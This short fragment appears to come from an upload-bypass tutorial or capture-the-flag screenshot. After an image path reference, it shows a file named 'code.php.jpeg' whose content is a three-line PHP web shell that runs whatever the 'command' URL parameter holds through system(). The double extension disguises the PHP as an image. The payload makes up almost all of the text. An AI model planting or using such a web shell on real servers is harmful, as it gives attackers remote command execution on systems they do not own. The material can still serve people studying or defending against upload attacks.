 code.php.jpeg ×
code.php.jpeg
1 <?php
2 system($_GET['command']);
3 ?>